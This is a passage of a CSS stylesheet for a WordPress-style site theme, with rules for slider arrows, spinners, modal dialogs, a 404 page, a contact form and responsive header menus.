  background: rgba(0, 0, 0, 0.4);
}
.tp-leftarrow.preview1:after {
  content: "\f104";
}
.tp-rightarrow.preview1:after {
  content: "\f105";
}
.tparrows.preview1:hover .tp-arr-iwrapper {
  opacity: 0;
}
.tparrows.preview1:hover:after {
  color: #fff;
  background-color: #3c5ba9;
}
.toggle-icon-wrapper {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 30px;
}
.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 80%;
}
.toggle-icon-wrapper .toggle-icon:after,
.toggle-icon-wrapper .toggle-icon:before {
  background: none repeat scroll 0 0 #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 80%;
}
.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
}
.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
}
.toggle-icon-wrapper + span {
  vertical-align: middle;
  text-transform: uppercase;
}
.toggle-icon-wrapper.in .toggle-icon span {
  background: transparent;
}
.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/*-------------------------
Loading
---------------------------*/
.loading-wrapper {
  position: fixed;
  display: block;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.spinner-double-section-far {
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 3.125px solid #aaa;
  -webkit-animation: spinner 1.2s linear infinite;
  -moz-animation: spinner 1.2s linear infinite;
  -ms-animation: spinner 1.2s linear infinite;
  -o-animation: spinner 1.2s linear infinite;
  animation: spinner 1.2s linear infinite;
  position: absolute;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.spinner-double-section-far:before,
.spinner-double-section-far:after {
  content: '';
  position: absolute;
  top: -3.125px;
  left: -3.125px;
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 3.125px solid transparent;
  border-top-color: tomato;
}
.spinner-double-section-far:after {
  border-top-color: transparent;
  border-bottom-color: tomato;
}
.spinner-double-section-far:before,
.spinner-double-section-far:after {
  top: -9.375px;
  left: -9.375px;
  width: 62.5px;
  height: 62.5px;
}
.modal {
  z-index: 99999;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  line-height: 1;
}
#popup-product-quick-view-wrapper .popup-close {
  background-color: #3c5ba9;
  width: 30px;
  height: 30px;
  font-size: 18px;
  text-align: center;
  line-height: 30px;
  cursor: pointer;
  z-index: 1;
  top: 0;
  right: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#popup-product-quick-view-wrapper .popup-close:hover {
  color: #fff;
  background-color: #222222;
}
@media only screen and (max-width: 768px) {
  .page404 div.search .widget_search {
    width: 50%;
  }
}
@media only screen and (max-width: 600px) {
  .page404 {
    background-size: cover;
    display: block;
    width: 100%;
  }
  .page404 .logo {
    position: relative;
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .page404 .copyright {
    position: relative;
    padding: 30px 15px;
  }
  .page404 .content-404 {
    text-align: center;
    display: table;
    vertical-align: middle;
    padding-bottom: 30px;
  }
  .page404 .description {
    width: 90%;
  }
  .page404 div.social-share {
    margin-top: 30px;
  }
  .page404 div.search {
    margin-top: 35px;
  }
  .page404 div.search .widget_search {
    width: 70%;
    display: inline-block;
  }
  .social-share-wrap {
    margin-top: 15px;
  }
  .social-share-wrap:after {
    clear: both;
    content: '';
    display: block;
  }
}
.mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.mail-chimp-wrapper .mail-chimp-button > input {
  line-height: 42px;
  height: 42px;
}
.mail-chimp-wrapper .mail-chimp-button button {
  position: absolute;
  right: 5px;
  top: 0;
  border: none;
  background-color: transparent;
  line-height: 1;
  bottom: 0;
  color: #3c5ba9;
}
.main-menu-overlay {
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
body.menu-mobile-in .main-menu-overlay {
  opacity: 1;
  z-index: 298;
  pointer-events: auto;
  cursor: url(assets/images/close.png) 15 15, default;
}
.cortana-contact-form input[type="text"],
.cortana-contact-form input[type="email"],
.cortana-contact-form input[type="tel"],
.cortana-contact-form textarea {
  width: 100%;
  border: 1px solid #DDDDDD;
  color: #888;
  background: #f9f9f9;
  font-size: 13px;
}
.cortana-contact-form input[type="text"]:focus,
.cortana-contact-form input[type="email"]:focus,
.cortana-contact-form input[type="tel"]:focus,
.cortana-contact-form textarea:focus,
.cortana-contact-form input[type="text"]:active,
.cortana-contact-form input[type="email"]:active,
.cortana-contact-form input[type="tel"]:active,
.cortana-contact-form textarea:active {
  border: 1px solid #3c5ba9;
}
.cortana-contact-form input[type="text"],
.cortana-contact-form input[type="email"],
.cortana-contact-form input[type="tel"] {
  height: 50px;
  line-height: 50px;
}
.cortana-contact-form .wpcf7-form-control-wrap {
  margin-bottom: 35px;
  display: block;
}
.cortana-contact-form span.wpcf7-not-valid-tip {
  font-size: 12px;
  color: #3c5ba9;
}
div.wpcf7 img.ajax-loader {
  display: block;
  width: 16px;
  margin: auto;
}
/*custom slider*/
span.cortana-slider-border-bottom:after {
  content: "";
  display: block;
  height: 5px;
  width: 60px;
  background-color: #fdb52b;
  margin: auto;
  margin-top: 20px;
}
.cortana-title {
  font-size: 14px;
  font-family: 'Montserrat';
  text-transform: uppercase;
  color: #8f8f8f;
  margin-bottom: 30px;
}
.cortana-title:after {
  display: block;
  height: 2px;
  content: '';
  width: 40px;
  background: #3c5ba9;
  margin-top: 20px;
}
.cortana-title.title-larger {
  font-size: 20px;
}
.cortana-title.no-border {
  margin-bottom: 25px;
}
.cortana-title.no-border:after {
  display: none;
}
.secondary-font {
  font-family: 'Montserrat';
}
@media screen and (max-width: 991px) {
  .cortana-title {
    margin-top: 25px;
  }
  .responsive-margin-30 {
    margin-bottom: 30px !important;
  }
  body.error404.header-overlay header.main-header.header-mobile-1 {
    background: #111;
  }
  body.error404.header-overlay header.main-header.header-mobile-2 {
    background: #fff;
  }
  body.error404.header-overlay header.main-header.header-mobile-3 {
    background: #111;
  }
}
@media screen and (max-width: 767px) {
  ul.breadcrumbs {
    left: 0;
    margin: 0;
    padding: 10px 5px;
    right: 0;
  }
  .page-title-inner h1 {
    font-size: 26px;
  }
  .page-title-inner p {
    font-size: 11px;
    line-height: 1.5;
  }
  .wpb_single_image {
    text-align: center !important;
  }
}
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
}
.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(55, 58, 71, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}
.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}
.dialog__content {
  width: 80%;
  max-width: 520px;
  min-width: 290px;
  background: #fff;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}
.dialog--open .dialog__content {
  pointer-events: auto;
}
/* Content */
.dialog h2 {
  font-weight: 400;
  font-size: 24px;
  padding: 0 0 15px;
  margin: 0;
  text-transform: uppercase;
}
.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.dialog__content {
  padding: 0;
  background: transparent;
}
.dialog.dialog--open .dialog__content {
  opacity: 1;
}
.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}
.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}
.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}
.dialog-inner {
  opacity: 0;
  background: #fff;
}
.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}
.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}
.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  background: #3c5ba9;
  border: none;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  line-height: 1;
  color: #fff;
}
.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}
@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * 4.0 - Header
 * ----------------------------------------------------------------------------
 */
.top-bar {
  background: #f8f8f8;
  color: #222222;
  position: relative;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  z-index: 998;
}
.top-bar ul.top-bar-info {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 0;
  font-family: 'Montserrat';
}
.top-bar ul.top-bar-info li {
  display: inline-block;
  line-height: 42px;
  vertical-align: baseline;
  padding: 0;
  font-size: 12px;
  font-weight: 400;
}
.top-bar ul.top-bar-info li > a {
  vertical-align: baseline;
}
.top-bar ul.top-bar-info li + li {
  margin-left: 25px;
}
.top-bar ul.top-bar-info i.fa {
  color: #3c5ba9;
  font-size: 14px;
  padding-right: 10px;
  vertical-align: baseline;
}
.top-bar .sidebar {
  color: #222222;
}
.top-bar .sidebar h4.widget-title {
  color: #222222;
}
.top-bar .sidebar #wp-calendar caption,
.top-bar .sidebar #wp-calendar thead th {
  color: #222222;
}
.top-bar .sidebar .widget-social-profile {
  line-height: 42px;
  color: #222222;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 42px;
  padding: 0;
  margin: 0;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #ffffff;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #f8f8f8;
  color: #222222;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #ffffff;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
.top-bar .top-bar-left {
  text-align: left;
}
.top-bar .top-bar-right {
  text-align: right;
}
.top-bar .top-bar-right.sidebar .widget_nav_menu > div > ul.menu ul ul {
  left: auto;
  right: 100%;
}
.top-bar .top-bar-center {
  text-align: center;
}
@media screen and (max-width: 991px) {
  .top-bar {
    position: relative;
    z-index: 998;
    background: #f8f8f8;
  }
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    text-align: center;
  }
  .top-bar-right.sidebar .widget_nav_menu > div > ul.menu ul ul {
    right: auto;
    left: 100%;
  }
  body.header-2 .top-bar,
  body.header-4 .top-bar {
    position: relative;
  }
}
@media screen and (max-width: 479px) {
  .top-bar ul.top-bar-info li {
    display: block;
    margin-left: 0 !important;
  }
}
@media screen and (min-width: 992px) {
  .container.header-desktop-wrapper:before,
  .container.header-desktop-wrapper:after {
    display: none;
  }
  .x-nav-menu li > ul.x-sub-menu {
    border: 0;
  }
  .x-nav-menu li > ul.x-sub-menu li {
    min-width: 253px;
  }
  .header-mobile-before,
  .header-mobile-wrapper,
  li.menu-fly-search {
    display: none !important;
  }
  header.main-header {
    background-color: #ffffff;
    position: relative;
    z-index: 997;
  }
  header.main-header.container {
    padding: 0 22px;
  }
  header.main-header .container {
    display: table;
    position: relative;
  }
  header.main-header .header-left {
    display: table-cell;
    text-align: left;
    vertical-align: middle;
  }
  header.main-header .header-right {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
  }
  header.main-header .header-logo > a > img {
    max-height: 95px;
    padding-top: 5px;
    padding-bottom: 5px;
    max-width: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-customize {
    display: inline-block;
    vertical-align: middle;
    margin-left: 30px;
    font-size: 0px;
    color: #000000;
    line-height: 95px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-customize-item {
    font-size: 14px;
  }
  header.main-header .icon-search-menu {
    display: block;
  }
  header.main-header .icon-search-menu > i.fa {
    width: 31px;
    height: 31px;
    line-height: 31px;
    text-align: center;
    background: #3c5ba9;
    color: #fff;
  }
  header.main-header .custom-text-wrapper,
  header.main-header .get-a-quote-button {
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header .get-a-quote-button {
    height: 42px;
    line-height: 42px;
    background-color: #3c5ba9;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
  }
  header.main-header .get-a-quote-button > i.fa + span {
    margin-left: 5px;
  }
  header.main-header .header-customize-item {
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header .menu-wrapper {
    font-family: 'Montserrat';
  }
  header.main-header .menu-wrapper .x-nav-menu {
    position: static;
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret {
    vertical-align: middle;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    padding: 0;
    font-size: 12px;
    font-weight: 700;
    line-height: 95px;
    letter-spacing: 0.01em;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu li > a {
    color: #8c8c8c;
    letter-spacing: 0.01em;
    font-weight: 500;
    font-size: 11px;
    padding: 14px 20px;
    border: 0;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu li > a:hover {
    margin-left: 5px;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text span,
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text span,
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text span,
  header.main-header .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text span,
  header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover span,
  header.main-header .menu-wrapper .x-nav-menu > li:hover > a span {
    position: relative;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text span:before,
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text span:before,
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text span:before,
  header.main-header .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text span:before,
  header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover span:before,
  header.main-header .menu-wrapper .x-nav-menu > li:hover > a span:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    border-top: solid 2px #3c5ba9;
    margin-top: 10px;
  }
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li.menu-current > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li > a.x-menu-a-text:hover,
  header.main-header .menu-wrapper .x-nav-menu li:hover > a,
  header.main-header .menu-wrapper .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #3c5ba9;
  }
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li:hover > a > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #3c5ba9;
  }
  header.main-header .menu-wrapper .x-nav-menu li.x-header-column > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li.x-header-column:hover > a.x-menu-a-text {
    color: #000000;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu {
    font-family: 'Montserrat';
    background-color: #eaeaea;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li > a.x-menu-a-text {
    padding-left: 15px;
    padding-right: 15px;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li > a.x-menu-a-text:hover {
    margin-left: 0;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li:hover > a {
    background: #aaaaaa;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-multi-column > li > a.x-menu-a-text {
    padding-left: 15px;
    padding-right: 15px;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-multi-column > li > a.x-menu-a-text:hover {
    margin-left: 0;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-multi-column > li a:hover {
    background: #aaaaaa;
  }
  header.main-header .menu-wrapper .x-nav-menu > li > a {
    color: #000000;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before {
    color: #000000;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li > a.x-menu-a-text {
    font-weight: 400;
    font-family: 'Montserrat';
    font-size: 15px;
    letter-spacing: 0.01em;
    position: relative;
    display: inline-block;
    padding: 8px 15px;
    color: #fff;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li > a.x-menu-a-text:before {
    content: '';
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li > a.x-menu-a-text:hover {
    background: #eaeaea;
    color: #fff;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li ul.x-sub-menu {
    border: none;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li > ul.x-sub-menu-standard > li {
    padding-left: 0;
    padding-right: 0;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-tabs > a.x-menu-a-text {
    display: none;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-tabs > ul.x-sub-menu-tab {
    background-color: #fff;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-tabs > ul.x-sub-menu-tab > li.x-menu-active {
    background-color: #f5f5f5;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-tabs > ul.x-sub-menu-tab > li > a.x-menu-a-text {
    border-bottom: solid 1px #eee;
  }
  .sticky-wrapper.is-sticky > header.main-header {
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  header.header-2 .sticky-wrapper.is-sticky .header-menu {
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    text-align: left;
  }
  header.header-2 .menu-wrapper {
    font-family: 'Montserrat';
  }
  header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text span,
  header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text span,
  header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text span,
  header.header-2 .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text span,
  header.header-2 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover span,
  header.header-2 .menu-wrapper .x-nav-menu > li:hover > a span {
    position: relative;
  }
  header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text span:before,
  header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text span:before,
  header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text span:before,
  header.header-2 .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text span:before,
  header.header-2 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover span:before,
  header.header-2 .menu-wrapper .x-nav-menu > li:hover > a span:before {
    content: "";
    display: none;
  }
  header.header-2 .header-top {
    line-height: 95px;
  }
  header.header-2 .header-customize {
    position: absolute;
    right: 0;
    top: -75px;
    line-height: 50px;
  }
  header.header-2 .sticky-wrapper.is-sticky .header-customize {
    top: 0;
  }
  header.header-2 .header-menu {
    text-align: center;
    left: 0;
    right: 0;
    background: #eaeaea;
    border-top: 1px solid #eeeeee;
  }
  header.header-2 .header-customize {
    color: #fff;
  }
  header.header-2 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    color: #000000;
  }
  header.header-2 .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before {
    color: #000000;
  }
  header.header-2 .get-a-quote-button {
    background-color: transparent;
    padding: 0;
  }
  header.header-2 .get-a-quote-button > span {
    display: none;
  }
  header.header-2 .icon-search-menu > i.fa,
  header.header-2 .get-a-quote-button > i.fa,
  header.header-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
    padding: 0;
    width: 31px;
    height: 31px;
    line-height: 31px;
    text-align: center;
    background: #3c5ba9;
    color: #fff;
  }
  header.header-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
    background: #222222;
  }
  header.header-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
    margin-top: -25px;
    background: #fff;
    color: #222;
  }
  header.header-2 .header-customize-item + .header-customize-item {
    margin-left: 0;
  }
  header.header-3 .menu-wrapper {
    font-family: 'Montserrat';
  }
  header.header-3 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text span,
  header.header-3 .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text span,
  header.header-3 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text span,
  header.header-3 .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text span,
  header.header-3 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover span,
  header.header-3 .menu-wrapper .x-nav-menu > li:hover > a span {
    position: relative;
  }
  header.header-3 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text span:before,
  header.header-3 .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text span:before,
  header.header-3 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text span:before,
  header.header-3 .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text span:before,
  header.header-3 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover span:before,
  header.header-3 .menu-wrapper .x-nav-menu > li:hover > a span:before {
    content: "";
    display: none;
  }
  header.header-3 .header-desktop-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  header.header-3 .header-3-menu-wrapper {
    background-color: #eaeaea;
    left: 0;
    right: 0;
    border-top: 1px solid #eeeeee;
  }
  header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    color: #000000;
    line-height: 60px;
  }
  header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before {
    color: #000000;
  }
  header.header-3 .get-a-quote-button {
    line-height: 37px;
    height: 37px;
  }
  header.header-3 .main-menu-custom-text ul.header-custom-text {
    margin: 0;
    padding: 0;
    list-style: none;
    font-family: 'Montserrat';
  }
  header.header-3 .main-menu-custom-text ul.header-custom-text li {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
  }
  header.header-3 .main-menu-custom-text ul.header-custom-text li i.fa {
    display: inline-block;
    *display: inline;
    zoom: 1;
    font-size: 25px;
    vertical-align: middle;
    color: #3c5ba9;
  }
  header.header-3 .main-menu-custom-text ul.header-custom-text li p {
    display: inline-block;
    *display: inline;
    zoom: 1;
    text-align: left;
    vertical-align: middle;
    margin: 0;
    font-size: 14px;
    padding-left: 15px;
    line-height: 1.5;
    color: #444;
  }
  header.header-3 .main-menu-custom-text ul.header-custom-text li p span {
    display: block;
    color: #878787;
    font-size: 12px;
  }
  header.header-3 .main-menu-custom-text ul.header-custom-text li + li {
    margin-left: 53px;
  }
  header.header-3 .header-customize {
    float: right;
    display: block;
  }
  header.header-3 .header-customize > i.fa {
    font-size: 41px;
    vertical-align: middle;
    color: #3c5ba9;
    margin-right: 5px;
  }
  header.header-3 .header-customize > span {
    font-size: 34px;
    font-family: 'Montserrat';
    font-weight: bold;
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    line-height: 1;
  }
  .sticky-wrapper.is-sticky > header.main-header {
    z-index: 997;
    left: 0;
    right: 0;
    border: 0;
  }
  .sticky-wrapper.is-sticky .header-3-menu-wrapper {
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  .sticky-wrapper.is-sticky > header.main-header .header-logo > a > img {
    max-height: 66px;
    padding-top: 5px;
    padding-bottom: 5px;
    max-width: none;
  }
  .sticky-wrapper.is-sticky > header.main-header .header-customize {
